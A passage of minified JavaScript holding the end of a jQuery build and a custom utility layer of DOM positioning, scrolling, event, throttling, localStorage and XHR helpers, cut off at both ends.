called"),r[0]},t.dataTypes[0]="json",s=T[n],T[n]=function(){r=arguments},i.always(function(){void 0===s?E(T).removeProp(n):T[n]=s,t[n]&&(t.jsonpCallback=e.jsonpCallback,Le.push(n)),r&&E.isFunction(s)&&s(r[0]),r=s=void 0}),"script"):void 0}),E.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||k;var n=w.exec(t),s=!i&&[];return n?[e.createElement(n[1])]:(n=et([t],e,s),s&&s.length&&E(s).remove(),E.merge([],n.childNodes))};var Ie=E.fn.load;function Ne(t){return E.isWindow(t)?t:9===t.nodeType&&t.defaultView}E.fn.load=function(t,e,i){if("string"!=typeof t&&Ie)return Ie.apply(this,arguments);var n,s,r,o=this,a=t.indexOf(" ");return-1<a&&(n=E.trim(t.slice(a)),t=t.slice(0,a)),E.isFunction(e)?(i=e,e=void 0):e&&"object"==_typeof(e)&&(s="POST"),0<o.length&&E.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){r=arguments,o.html(n?E("<div>").append(E.parseHTML(t)).find(n):t)}).always(i&&function(t,e){o.each(function(){i.apply(this,r||[t.responseText,e,t])})}),this},E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){E.fn[e]=function(t){return this.on(e,t)}}),E.expr.filters.animated=function(e){return E.grep(E.timers,function(t){return e===t.elem}).length},E.offset={setOffset:function(t,e,i){var n,s,r,o,a,l,c=E.css(t,"position"),h=E(t),u={};"static"===c&&(t.style.position="relative"),a=h.offset(),r=E.css(t,"top"),l=E.css(t,"left"),s=("absolute"===c||"fixed"===c)&&-1<(r+l).indexOf("auto")?(o=(n=h.position()).top,n.left):(o=parseFloat(r)||0,parseFloat(l)||0),E.isFunction(e)&&(e=e.call(t,i,E.extend({},a))),null!=e.top&&(u.top=e.top-a.top+o),null!=e.left&&(u.left=e.left-a.left+s),"using"in e?e.using.call(t,u):h.css(u)}},E.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){E.offset.setOffset(this,e,t)});var t,i,n=this[0],s={top:0,left:0},r=n&&n.ownerDocument;return r?(t=r.documentElement,E.contains(t,n)?(s=n.getBoundingClientRect(),i=Ne(r),{top:s.top+i.pageYOffset-t.clientTop,left:s.left+i.pageXOffset-t.clientLeft}):s):void 0},position:function(){if(this[0]){var t,e,i=this[0],n={top:0,left:0};return"fixed"===E.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),E.nodeName(t[0],"html")||(n=t.offset()),n.top+=E.css(t[0],"borderTopWidth",!0),n.left+=E.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-E.css(i,"marginTop",!0),left:e.left-n.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||At})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,s){var r="pageYOffset"===s;E.fn[e]=function(t){return I(this,function(t,e,i){var n=Ne(t);return void 0===i?n?n[s]:t[e]:void(n?n.scrollTo(r?n.pageXOffset:i,r?i:n.pageYOffset):t[e]=i)},e,t,arguments.length)}}),E.each(["top","left"],function(t,i){E.cssHooks[i]=Mt(v.pixelPosition,function(t,e){return e?(e=Dt(t,i),_t.test(e)?E(t).position()[i]+"px":e):void 0})}),E.each({Height:"height",Width:"width"},function(r,o){E.each({padding:"inner"+r,content:o,"":"outer"+r},function(n,t){E.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),s=n||(!0===t||!0===e?"margin":"border");return I(this,function(t,e,i){var n;return E.isWindow(t)?t.document.documentElement["client"+r]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+r],n["scroll"+r],t.body["offset"+r],n["offset"+r],n["client"+r])):void 0===i?E.css(t,e,s):E.style(t,e,i,s)},o,i?t:void 0,i,null)}})}),E.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},size:function(){return this.length}}),E.fn.andSelf=E.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return E});var je=T.jQuery,Oe=T.$;return E.noConflict=function(t){return T.$===E&&(T.$=Oe),t&&T.jQuery===E&&(T.jQuery=je),E},t||(T.jQuery=T.$=E),E}),function(E){function t(e,i,n){if(Object.defineProperty)try{Object.defineProperty(e,i,{writable:!0,value:n})}catch(t){e[i]=n}else e[i]=n}function s(t,i){return t.replace(/\$([$&\d])/g,function(t,e){return"$"===e?"$":"&"===e?i[0]:"string"==typeof i[e]?i[e]:t})}window.HTMLCanvasElement&&!HTMLCanvasElement.prototype.toBlob&&t(HTMLCanvasElement.prototype,"toBlob",function(t,e,i){for(var n=atob(this.toDataURL(e,i).split(",")[1]),s=n.length,r=new Uint8Array(s),o=0;o<s;o++)r[o]=n.charCodeAt(o);t(new Blob([r],{type:e||"image/png"}))}),t(String.prototype,"format",function(t,n){var s;t instanceof Object?s=t:"boolean"==typeof(s=Array.from(arguments))[s.length-1]&&(n=s.pop());var r=0;return this.replace(/\{(\w+)\}(?!\})/g,function(t,e){var i=s[e];return null==i&&(i=n?"":t),String(i)}).replace(/(%s)/g,function(t,e){var i=s[r++];return null==i&&(i=n?"":t),String(i)})}),t(String.prototype,"select",function(t,e){if(t.global){var i=[];return this.replace(t,function(){var t=Array.from(arguments).slice(0,-2);"string"==typeof e?i.push(s(e,t)):"number"==typeof e?i.push(t[e]||""):i.push(t[0])}),i}var n=this.match(t);return n?"string"==typeof e?s(e,n):"number"==typeof e?n[e]||"":n[0]:""}),t(String.prototype,"matches",function(t,e){var i=[];if(t.global)return this.replace(t,function(){var t=Array.from(arguments).slice(0,-2);0<e&&(t=t.slice(e)),i.push(t)}),i;var n=Array.from(this.match(t));return n?(0<e&&(n=n.slice(e)),n):[]}),t(Array.prototype,"add",function(t){-1===this.indexOf(t)&&this.push(t)}),t(Array.prototype,"remove",function(t){var e=this.indexOf(t);-1<e&&this.splice(e,1)}),t(Array.prototype,"index",function(t){var e={};if(t)for(var i=0;i<this.length;i++){var n=t(this[i]),s=n[0],r=n[1];e[s]=r}else for(i=0;i<this.length;i++){e[r=this[i]]=!0}return e}),t(Number.prototype,"toMaxFixed",function(t){var e=Math.pow(10,t);return Math.round(this*e)/e});var e=E.fn.show;E.fn.show=function(){return this.css("display",""),this.removeAttr("hidden"),"none"===this.css("display")&&e.apply(this,arguments),this},E.fn.hide=function(){return this.attr("hidden","hidden"),this};function i(n,s,r,o){if(!n&&4<=arguments.length&&"function"!=typeof r){var t=Array.from(arguments).slice(1);return a.apply(this,t)}if("function"!=typeof r&&console.warn('The "handler" must be specified!'),s.includes(" ")){for(var e=s.split(" "),i=0;i<e.length;i++)this.on(e[i],r,o);return this}return this.each(function(t,i){var e;i._events||(i._events={}),i._events[s]||(i._events[s]=[]),e=n?function(t){if(E(i).off(s,r,o),t&&t.originalEvent)for(var e in t.originalEvent)void 0===t[e]&&(t[e]=t.originalEvent[e]);E.digestAwait(r.call(o||this,t))}:function(t){if(t&&t.originalEvent)for(var e in t.originalEvent)void 0===t[e]&&(t[e]=t.originalEvent[e]);E.digestAwait(r.call(o||this,t))},i._events[s].push({name:s,handler:r.__original||r,scope:o,bindedHandler:e}),a.call(E(i),s,e)}),this}var a=E.fn.on,n=E.fn.off;E.fn.on=function(){var t=Array.from(arguments);return t.unshift(!1),i.apply(this,t)},E.fn.once=function(){var t=Array.from(arguments);return t.unshift(!0),i.apply(this,t)},E.fn.off=function(r,o,a){return this.each(function(t,e){if(e._events){var i=e._events[r];if(i)for(var n=i.length-1;0<=n;n--){var s=i[n];s.handler!==o||s.scope!==a&&(s.scope||a)||(i.splice(n,1),E(e).off(s.name,s.bindedHandler))}}}),n.apply(this,arguments)},E.fn.indexOf=function(t){t=E(t);for(var e=0;e<this.length;e++)if(this[e]===t[0])return e;return-1},E.fn.cssNum=function(t){var e=this.css(t);return parseFloat(e)||0},E.fn.findNearestBehind=function(t){var e=E(t);if(!e.length)return e;for(var i=0;i<e.length;i++)if(2&e[i].compareDocumentPosition(this[0]))return e.eq(i);return e.eq(e.length-1)},E.fn.formObj=function(t){var i={};return this.find("input, textarea").each(function(t,e){e.name&&("radio"!==e.type||e.checked)&&(i[e.name]=String(e.value).trim())}),t&&E.extend(i,t),i},E.fn.formData=function(n){var s=new FormData;if(this.find("input, textarea").each(function(t,e){var i=n&&e.name in n;!e.name||i||"radio"===e.type&&!e.checked||s.append(e.name,String(e.value).trim())}),n)for(var t in n)!1!==n[t]&&s.append(t,String(n[t]).trim());return s},E.fn.checkValidity=function(){var t=this.find("input, textarea"),e=this.find("input:invalid, textarea:invalid");if(t.addClass("touched"),e.length)for(var i=0;i<e.length;i++){var n=e[i];if(E(n).is(":visible"))return n.checkValidity(),!1}return!0},E.fn.outerWidth=function(){if(!this[0])return 0;var t=parseInt(this.css("margin-left"))||0,e=parseInt(this.css("margin-right"))||0;return this[0].offsetWidth+t+e},E.fn.outerHeight=function(){if(!this[0])return 0;var t=parseInt(this.css("margin-top"))||0,e=parseInt(this.css("margin-bottom"))||0;return this[0].offsetHeight+t+e},E.fn.innerWidth=function(){if(!this[0])return 0;var t=parseInt(this.css("padding-left"))||0,e=parseInt(this.css("padding-right"))||0;return this[0].clientWidth-t-e},E.fn.innerHeight=function(){if(!this[0])return 0;var t=parseInt(this.css("padding-top"))||0,e=parseInt(this.css("padding-bottom"))||0;return this[0].clientHeight-t-e},E.fn.alignTo=function(t,e,i,n){(t=E(t)).hasFixedAncestor()&&this.css("position","fixed"),e?1===e.length&&(e+="c"):e="bc","boolean"==typeof i&&(n=i,i=null),(i="string"==typeof i?i.split(" ").map(Number):"number"==typeof i?[i]:i||[])[0]=i[0]||0,i[1]=(void 0===i[1]?i[0]:i[1])||0,n&&this.height(0);var s="fixed"===this.css("position"),r=t.is("html, body"),o=E.extend({},t[0].getBoundingClientRect());o.width=o.width||o.right-o.left,o.height=o.height||o.bottom-o.top,r&&s&&(o.width=document.documentElement.clientWidth,o.height=document.documentElement.clientHeight,o.top=0,o.bottom=o.height),n&&this.height("auto");var a=e.startsWith("t")||e.startsWith("b"),l=this.find("[class*=trangle]");l.removeClass("ap-align-top").removeClass("ap-align-bottom").removeClass("ap-align-left").removeClass("ap-align-right"),l.length&&(a?(l.addClass("ap-align-top"),i[1]+=l[0].offsetHeight,l.removeClass("ap-align-top")):(l.addClass("ap-align-left"),i[0]+=l[0].offsetWidth,l.removeClass("ap-align-left"))),o.width+=2*i[0],o.height+=2*i[1],o.left-=i[0],o.top-=i[1],o.right+=i[0],o.bottom+=i[1];var c=E(window).width(),h=E(window).height(),u=this[0].offsetWidth,d=this[0].offsetHeight,f=0,p=0;if("cc"===e)f=o.left+o.width/2-u/2,p=o.top+o.height/2-d/2;else if(a){e.startsWith("b");var m=e.startsWith("t"),v=o.top,g=h-o.bottom;if(p=m?o.top-d:o.top+o.height,m&&p<0&&v<g?(p=o.bottom,m=!1):h<p+d&&g<v&&(p=o.top-d,m=!0),l.addClass(m?"ap-align-top":"ap-align-bottom"),n&&(p<0?this[p=0].style.height=v+"px":h<p+d&&(this[0].style.height=g+"px"),u=this[0].offsetWidth),e.includes("c")?f=o.left+o.width/2-u/2:e.includes("l")?f=o.left:e.includes("r")&&(f=o.left+o.width-u),c<f+u?f=c-u:f<0&&(f=0),l.length){if(u>=o.width)var y=o.left+o.width/2-f-l[0].offsetWidth/2;else y=u/2-l[0].offsetWidth/2;l.css("left",y)}}else{var w=e.startsWith("l"),b=(e.startsWith("r"),o.left),x=c-o.right;if(e.includes("c")?p=o.top+o.height/2-d/2:e.includes("l")?p=o.top:e.includes("r")&&(p=o.top+o.height-d),h<p+d?p=h-d:p<0&&(p=0),f=w?o.left-u:o.left+o.width,w&&f<0&&b<x?(f=o.right,w=!1):c<f+u&&x<b&&(f=o.left-u,w=!0),l.addClass(w?"ap-align-left":"ap-align-right"),l.length){if(e.endsWith("b"))var C=o.top+o.height/2-p-l[0].offsetHeight/2;else if(e.endsWith("t"))C=l[0].offsetHeight;else C=d/2-l[0].offsetHeight/2;l.css("top",C)}}if(!s){var T=this[0].offsetParent;if(T){var k=E.extend({},T.getBoundingClientRect());k.width=k.width||k.right-k.left,k.height=k.height||k.bottom-k.top,f-=k.left+E(T).cssNum("border-left-width"),p-=k.top+E(T).cssNum("border-top-width"),e.endsWith("t")&&(p=-l[0].offsetHeight/2)}}this.css({left:parseInt(f),top:parseInt(p)})},E.fn.hasFixedAncestor=function(){for(var t=this,e=t.css("position");t&&t.length&&t[0]!==document.documentElement&&"fixed"!==e;)e=(t=t.parent()).css("position");return"fixed"===e},E.fn.scrollToView=function(t,e){t=t||0,e=e||500;var i,n=this[0];if(n){for(var s=n.parentNode;s&&s!==document&&(["visible","hidden"].includes(E(s).css("overflow-y"))||s.scrollHeight<=s.clientHeight);)s=s.parentNode;if(s!==document){for(var r=n.offsetTop,o=n,a=s.scrollTop;o.offsetParent&&o.offsetParent!==s;)r+=o.offsetParent.offsetTop,o=o.offsetParent;r-t<a?i=Math.max(0,r-t):r+n.offsetHeight+t>a+s.clientHeight&&(i=Math.min(s.scrollHeight,r+n.offsetHeight+t-s.clientHeight)),i===a&&(i=void 0),0<=i&&(s===document.documentElement||s===document.body?E("html, body").animate({scrollTop:i},e):E(s).animate({scrollTop:i},e))}}},E.fn.scrollToTop=function(t,e){t=t||0,e=e||500;var i,n=this[0];if(n){for(var s=n.parentNode;s&&s!==document&&(["visible","hidden"].includes(E(s).css("overflow-y"))||s.scrollHeight<=s.clientHeight);)s=s.parentNode;if(s!==document){var r=n.offsetTop,o=n;for(s.scrollTop;o.offsetParent&&o.offsetParent!==s;)r+=o.offsetParent.offsetTop,o=o.offsetParent;i=Math.max(0,r-t),s===document.documentElement||s===document.body?E("html, body").animate({scrollTop:i},e):E(s).animate({scrollTop:i},e)}}},E.fn.stopScroll=function(){this.each(function(t,n){var s;E(n).on("wheel",n._scrollWheelHandler=function(t){var e=n.scrollTop;t.deltaY<0?e<=0&&n.scrollHeight>n.clientHeight&&t.preventDefault():e>=n.scrollHeight-n.offsetHeight&&n.scrollHeight>n.clientHeight&&t.preventDefault()},this),E.env.isTouch&&(E(n).on("touchstart",n._scrollTouchStartHandler=function(t){t.stopPropagation(),s=t.touches[0].pageY}),E(n).on("touchmove",n._scrollTouchMoveHandler=function(t){t.stopPropagation();var e=n.scrollTop,i=t.touches[0].pageY;s<i?e<=0&&n.scrollHeight>n.clientHeight&&t.preventDefault():i<s&&e>=n.scrollHeight-n.offsetHeight&&n.scrollHeight>n.clientHeight&&t.preventDefault()}))})},E.fn.restoreScroll=function(){this.each(function(t,e){e._scrollWheelHandler&&(E(e).off("wheel",e._scrollWheelHandler),delete e._scrollWheelHandler),e._scrollTouchStartHandler&&(E(e).off("touchstart",e._scrollTouchStartHandler),delete e._scrollTouchStartHandler),e._scrollTouchMoveHandler&&(E(e).off("touchmove",e._scrollTouchMoveHandler),delete e._scrollTouchMoveHandler)})},E.fn.onPan=function(d,f){this.each(function(t,e){var u=E(e);e.addEventListener("touchstart",function(t){u.css("transition","none");var o=t.changedTouches[0].pageX,a=t.changedTouches[0].pageY,l=l||u.css("transform"),e=l.select(/matrix\((.+?)\)/,"$1").split(/,\s*/),i=+e[0]||0,r=+e[4]||0,c=i?" scale("+i+")":"";function h(t){var e=t.changedTouches[0].pageX,i=t.changedTouches[0].pageY,n=e-o,s=i-a;1<Math.abs(n/s)&&(t.preventDefault(),u.css("transform","translateX("+(n+r)+"px)"+c))}document.addEventListener("touchmove",h,!1),document.addEventListener("touchend",function t(e){u.css("transition",""),u.dir("fit")?u.css("transform",l):u.css("transform",""),document.removeEventListener("touchmove",h,!1),document.removeEventListener("touchend",t,!1);var i=e.changedTouches[0].pageX,n=e.changedTouches[0].pageY,s=i-o,r=n-a;1<Math.abs(s/r)&&20<Math.abs(s)?(e.preventDefault(),0<s?d.call(f,"l"):d.call(f,"r")):Math.abs(s/r)<1&&20<Math.abs(r)&&(e.preventDefault(),0<r?d.call(f,"b"):d.call(f,"t"))},!1)},!1)})},E.fn.getTextWidth=function(){var t=E("#test-text-element");t.length||(t=E('<div id="test-text-element" style="position: fixed; left: 0; top: -100px;"></div>').appendTo("body")),t.css("font-size",this.css("font-size")),t.css("font-family",this.css("font-family")),t.css("font-weight",this.css("font-weight")),t.css("letter-spacing",this.css("letter-spacing")),t.text(this.text()),t.show();var e=t.width();return t.hide(),e},E.fn.resetFontSizeToBeContained=function(l){this.each(function(t,e){var i=E(e);i.css("font-size",""),i.css("overflow-x","hidden");for(var n=i.innerWidth(),s=e.scrollWidth-i.cssNum("padding-left")-i.cssNum("padding-right"),r=parseInt(i.css("font-size")),o=0;n<s&&0<n&&10<r&&o<3;){o++;var a=Math.floor(r*n/s);a=Math.max(a,l||10),i.css("font-size",a+"px"),n=i.innerWidth(),s=e.scrollWidth-i.cssNum("padding-left")-i.cssNum("padding-right"),r=a}i.css("overflow-x","")})},E.fn.resetFontSizeToBeLine=function(o){o=o||1,this.each(function(t,e){var i=E(e);i.css("font-size","");var n=parseInt(i.css("line-height")),s=e.scrollHeight||e.offsetHeight;if(s&&Math.round(s/n)>o)for(var r=parseInt(i.css("font-size"));10<=r&&(r--,i.css("font-size",r+"px"),s=e.scrollHeight||e.offsetHeight,!(Math.round(s/n)<=o)););})},E.until=function(t,e,i,n){var s=setInterval(function(){var t=e.call(n);t&&(clearInterval(s),i.call(n,t))},t)},E.parseQuery=function(t){for(var e=t.select(/\?(.+)/,1).split("&").filter(function(t){return t}).map(function(t){var e=t.split("=");return e[1]=decodeURIComponent(e[1]),e}),i={},n=0;n<e.length;n++)e[n][0]&&e[n][1]&&(i[e[n][0]]=e[n][1]);return i},E.useQuery=function(t,e){var i=t.includes("?");if("string"==typeof e)return t+(i?"&":"?")+e;for(var n in e){t+=(i?"&":"?")+n+"="+encodeURIComponent(e[n]),i=!0}return t},E.encodeHTML=function(t){var e={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&apos;"};return t.replace(/&|>|<|"|'/g,function(t){return e[t]||t})},E.formatSize=function(t){if(!(0<t))return"";var e=parseInt(Math.floor(Math.log(t)/Math.log(1024))),i=t/Math.pow(1024,e);return(i=(i=i<10?i.toFixed(2):i<100?i.toFixed(1):i.toFixed(0)).replace(/\.0+$/,""))+" "+["B","KB","MB","GB","TB"][e]},E.secondToDate=function(t){return(Math.floor(t/60%60)<10?"0"+Math.floor(t/60%60):Math.floor(t/60%60))+":"+(Math.floor(t%60)<10?"0"+Math.floor(t%60):Math.floor(t%60))},E.formatEnglishDate=function(t){var e=new Date(1e3*t),i=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Spt","Oct","Nov","Dec"),n=new Array("st","nd","rd",""),s=e.getFullYear(),r=i[e.getMonth()],o=e.getDate();return r+" "+(o+=o%10<1||3<o%10?n[3]:o%10==1?n[0]:o%10==2?n[1]:n[2])+"."+s},E.formatDate=function(n,t){var s={y:"getFullYear",M:"getMonth",d:"getDate",h:"getHours",m:"getMinutes",s:"getSeconds"};return(t=t||"yyyy-MM-dd hh:mm:ss").replace(/y+|M+|d+|h+|m+|s+/g,function(t){var e=s[t[0]],i=n[e]();return"M"===t[0]&&(i+=1),String(i).padStart(t.length,"0")})},E.getScrollBarWidth=function(t){var e;if(E(t).length)e=E(t)[0].offsetWidth-E(t)[0].clientWidth;else{var i=E('<div style="width:100px; height:100px; overflow:scroll; position:absolute; left:-100px; top:-100px;"></div>').appendTo("body");e=i[0].offsetWidth-i[0].clientWidth,i.remove()}return e};function r(t,i,e,n,s){var r=!0,o=0;function a(){r=!0}function l(){r=!1,o=setTimeout(function(){o=0,r||(t&&c(),n.call(s))},e)}function c(){o&&clearTimeout(o);for(var t=0;t<i.length;t++){var e=E(i[t]);e.off("mouseenter",a),e.off("mouseleave",l)}}for(var h=0;h<i.length;h++){var u=E(i[h]);u.on("mouseenter",a),u.on("mouseleave",l)}return c}E.onAllLeave=function(t,e,i,n){return r(!1,t,e,i,n)},E.onceAllLeave=function(t,e,i,n){return r(!0,t,e,i,n)},E.selectFile=function(e,n,s,r){return e=e||"*","function"==typeof(n=n||!1)&&(r=s,s=n,n=!1),new Promise(function(i){var t=E('<input type="file" accept="'+e+'" '+(n?"multiple":"")+' style="display: none">');t.on("change",function(t){var e=n?t.target.files:t.target.files[0];s&&s.call(r,e),i(e)}),E(document).once("focus",function(){t.remove()}),E(document.body).append(t),t[0].click()})},E.selectMultipleFiles=function(t,e,i){return E.selectFile(t,!0,e,i)},E.preloadImage=function(t,o,a){return new Promise(function(i,n){function s(t){r.off("load",s),r.off("error",s);var e=!0===t||t&&"load"===t.type;r.remove(),o&&o.call(a,e?r[0]:null),"load"===t.type?i(r):n()}var r=E('<img crossorigin="anonymous" src="'+t+'" hidden>');r.appendTo("body"),r[0].naturalWidth&&r[0].naturalHeight&&r[0].complete?s(!0):r.on("load error",s)})},E.loadScript=function(n,s,r){return new Promise(function(e,i){var t=document.createElement("script");t.src=n,document.head.appendChild(t),E(t).on("load error",function(t){s&&s.call(r),("load"===t.type?e:i)()}),document.head.removeChild(t)})},E.loadSources=function(h,u,d){return new Promise(function(e,i){var n=0,s=0;if("string"==typeof h&&(h=[h]),h instanceof Array){for(var t={css:[],js:[]},r=0;r<h.length;r++){"css"===h[r].select(/\.(\w+)(?:$|\?)/,1)?t.css.push(h[r]):t.js.push(h[r])}h=t}function o(t){++n>=s&&(u&&u.call(d),("load"===t.type?e:i)())}for(r=0;r<h.css.length;r++){s++;var a=h.css[r];E('<link rel="stylesheet" href="{0}">'.format(a)).appendTo("head").on("load",o)}for(r=0;r<h.js.length;r++){s++;var l=h.js[r],c=document.createElement("script");c.async=!1,c.src=l,document.head.appendChild(c),E(c).on("load error",o)}})},E.defer=function(t,e,i){e=e&&"object"===_typeof(e)?(i=e,0):e||0,t=i?t.bind(i):t;var n=0;return n=setTimeout(function(){n=0,t()},e),{cancel:function(){n&&(clearTimeout(n),n=0),0}}},E.throttle=function(t,e){function i(){n||(t.apply(this,arguments),n=setTimeout(function(){n=0},e))}var n=0;return i.__original=t,i},E.lazyThrottle=function(e,i){function t(){s=this,n=Array.from(arguments),r||function t(){r=setTimeout(function(){r=0,n&&(e.apply(s,n),t(),n=s=null)},i)}()}var n,s,r=0;return t.__original=e,t},E.debounce=function(e,t){function i(){r&&clearTimeout(r),s=Array.from(arguments),n=this,r=setTimeout(function(t){r=0,e.apply(n,t)},t)}var n,s,r=0;return i.__original=e,i.__cancel=function(){r&&(clearTimeout(r),r=0)},i.__flush=function(){r&&(clearTimeout(r),r=0,e.apply(n,s))},i},E.onReady=function(t,e){t=t.bind(e,E),E._domLoaded?t():E(document).once("DOMContentLoaded",t)},E(document).once("DOMContentLoaded",function(){E._domLoaded=!0}),E.onWindowLoaded=function(t,e){E._winLoaded?t.call(e):E(window).once("load",t,e)},E(window).once("load",function(){E._winLoaded=!0}),E.store={prefix:"",isSupported:function(){try{return localStorage.__supports_test=1,delete localStorage.__supports_test,!0}catch(t){return!1}},has:function(t){try{return this.prefix+t in localStorage}catch(t){return!1}},get:function(t){try{var e=localStorage[this.prefix+t];if(e&&"string"==typeof e){e=JSON.parse(e);var i=localStorage[this.prefix+t+"_expire"];return i&&i<Date.now()?(delete localStorage[this.prefix+t],delete localStorage[this.prefix+t+"_expire"],null):e}}catch(t){}return null},set:function(t,e,i){try{return localStorage[this.prefix+t]=JSON.stringify(e),i&&(localStorage[this.prefix+t+"_expire"]=Date.now()+i),!0}catch(t){return!1}},remove:function(t){try{return delete localStorage[this.prefix+t],delete localStorage[this.prefix+t+"_expires"],!0}catch(t){return!1}}};function o(t){return-1<navigator.userAgent.toLowerCase().indexOf(t)}var l,c,h;for(var u in E.env={isWin:o("windows"),isMac:o("macintosh"),isMobile:o("android")||o("iphone"),isAndroid:o("android"),isIPhone:o("iphone"),isIE:o("msie")||o("trident"),isEdge:o("edge"),isFirefox:o("firefox"),isChrome:o("chrome")&&!o("edge"),isSafari:o("safari")&&!o("chrome"),isWeixin:o("micromessenger"),isTouch:"ontouchstart"in window,hasMouse:!("ontouchstart"in window)||o("touch")&&o("msie")},E.env)if(E.env[u]){var d=u.replace(/^(?:is|has)/,"").toLowerCase();E("html").addClass("env-"+d)}function f(t){for(var e=e,i=window.innerWidth,n=l.length-1;0<=n;n--){(t=l[n]).on&&t.width<e&&t.width>=i?t.on.call(t.scope):t.un&&t.width>=e&&t.width<i&&t.un.call(t.scope)}e=i}E.Emitter=function(){this.hasOwnProperty("_events")||(this._events={})},E.Emitter.prototype={on:function(t,e,i){return e||console.warn('The "handler" must be specified!'),(this._events[t]||(this._events[t]=[])).push({handler:e,scope:i||null}),this},once:function(t,e,i){return e||console.warn('The "handler" must be specified!'),(this._events[t]||(this._events[t]=[])).push({handler:e,scope:i||null,once:!0}),this},off:function(t,e,i){var n=this._events[t];if(n)for(var s=n.length-1;0<=s;s--){var r=n[s];e&&r.handler!==e||i&&r.scope!==i||n.splice(s,1)}return this},hasListener:function(t,e,i){var n=this._events[t];if(!e)return n&&0<n.length;if(n&&e)for(var s=0,r=n.length;s<r;s++){var o=n[s];if(o.handler===e&&(!i||o.scope===i))return!0}return!1},trigger:function(t){var e=this._events[t];if(e)for(var i=Array.from(arguments).slice(1),n=0;n<e.length;n++){var s=e[n];!0===s.once&&e.splice(n--,1),s.handler.apply(s.scope,i)}}},E.req=function(e){var s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(i){var t=new XMLHttpRequest,n=t.getResponseHeader.bind(t);if(s.withCredentials)try{t.withCredentials=!0}catch(t){console.log(t)}s.onuploadprogress&&t.upload.addEventListener("progress",function(t){t.lengthComputable&&E.digestAwait(s.onuploadprogress(t))},!1),s.onprogress&&t.addEventListener("progress",function(t){t.lengthComputable&&E.digestAwait(s.onprogress(t))},!1),s.headers&&(s.beforeSend=function(t){for(var e in s.headers)t.setRequestHeader(e,s.headers[e])}),s.xhr?s.xhr=s.xhr:s.xhr=function(){return t},s.url=e,void 0===s.dataType&&(s.dataType="json"),!1===s.processData&&"object"===_typeof(s.data)?(s.data=JSON.stringify(s.data),s.processData=!1,s.contentType=!1):("string"==typeof s.data||s.data instanceof FormData)&&(s.processData=!1,s.contentType=!1),s.success=function(t,e){i({ok:!0,data:t,status:e,getHeader:n}),E.defer(E.digest)},s.error=function(t){i({ok:!1,data:t.responseJSON,status:t.status,getHeader:n}),E.defer(E.digest)},s.getAbort&&s.getAbort(function(){t.abort()}),E.ajax(s)})},E.req.extendMethods=function(s){for(var t=function(){var n=i[e];["POST","PUT"].includes(n)?s[n.toLowerCase()]=function(t,e){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};return i.method=n,i.data=e,s(t,i)}:s[n.toLowerCase()]=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return e.method=n,s(t,e)}},e=0,i=["HEAD","GET","POST","PUT","DELETE"];e<i.length;e++)t()},E.req.extendMethods(E.req),E.req.overwrite=function(c,h){var t=function(){var t=_asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i,n,s,r,o,a,l=arguments;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(e=l.length,i=new Array(e),n=0;n<e;n++)i[n]=l[n];return s=c.apply(void 0,i),r=s.url,o=s.options,t.next=4,E.req(r,o);case 4:if(a=t.sent,h)return t.next=8,h.apply(void 0,[a].concat(i));t.next=9;break;case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();return E.req.extendMethods(t),t},E.fn.live=function(t,e,i){return E(this.context).on(t,this.selector,e,i),this},E.fn.die=function(t,e){return E(this.context).off(t,this.selector||"**",e),this},t(String.prototype,"padLeft",String.prototype.padStart),t(String.prototype,"padRight",String.prototype.padEnd),E.fn.$on=E.fn.on,E.fn.$once=E.fn.once,E.fn.$off=E.fn.off,E.fn.$trigger=function(r){var o=Array.from(arguments).slice(1);return this.each(function(t,e){if(e._events){var i=e._events[r];if(i)for(var n=0;n<i.length;n++){var s=i[n];s.bindedHandler.apply(null,o),s.once&&n--}}}),this},E.fn.onAllImageLoaded=function(t,e){function i(){++r===s&&o()}var n=this.find("img"),s=n.length,r=0,o=function(){t.call(e)};r===s?o():n.each(function(t,e){e.complete?i():E(e).once("load",i)})},E.fn.syncTextHeights=function(){var s=null,r=0,t=0;if(this.css("height",""),this.each(function(t,e){var i=E(e),n=i.text().length;r<n&&(r=n,s=i)}),s.is(":visible"))t=s[0].offsetHeight;else{var e=this.filter(":visible").eq(0);if(!e.length)return!1;var i=s.clone();e.after(i.show()),t=i[0].offsetHeight,i.remove()}return 0<t&&(this.css("height",t),!0)},E.fn.syncColWidths=function(){var t,e=[];this.css("width","");for(var i=0;i<this.length;i++){var n=this[i];e[i]=n.offsetWidth}return 0<(t=Math.max.apply(null,e))&&(this.css("width",t),!0)},E.fn.stopableDelay=function(t,e){return this.animate({color:"inherit"},t,e)},c=!(l=[]),h=window.innerWidth,E.onToggleWidth=function(t,e,i,n){l.push({on:e,un:i,scope:n,width:t}),h<=t&&e&&e.call(n),c||(E(window).on("resize",E.throttle(f,500)),c=!0)},E.unToggleWidth=function(t,e,i){for(var n=l.length-1;0<=n;n--){var 